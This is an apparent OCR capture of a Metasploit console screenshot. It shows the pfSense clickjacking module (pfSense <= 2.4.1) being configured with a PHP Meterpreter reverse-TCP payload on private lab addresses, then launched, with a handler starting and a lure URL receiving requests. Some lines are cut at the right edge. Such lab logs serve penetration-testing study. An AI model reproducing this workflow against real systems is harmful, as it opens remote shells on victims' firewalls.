
   SSLCert                          no        Path to a custom SS
   TARGETURI  http://172.16.85.132  yes       The base path to th
   URIPATH                          no        The URI to use for 
Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description

   ----   ---------------  --------  -----------

   LHOST  172.16.85.1      yes       The listen address

   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name

   --  ----

   0   pfSense <= 2.4.1

msf exploit(pfsense_clickjacking) > set srvhost 172.16.85.1

srvhost => 172.16.85.1

msf exploit(pfsense_clickjacking) > exploit

[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 172.16.85.1:4444 

[*] Using URL: http://172.16.85.1:8080/vB3oWRYgtwaFtR

[*] Server started.

msf exploit(pfsense_clickjacking) > [*] 172.16.85.1      pfsense_
[*] 172.16.85.1      pfsense_clickjacking - GET /vB3oWRYgtwaFtR/c
[*] 172.16.85.1      pfsense_clickjacking - GET /vB3oWRYgtwaFtR/c
[*] 172.16.85.1      pfsense_clickjacking - GET /vB3oWRYgtwaFtR/b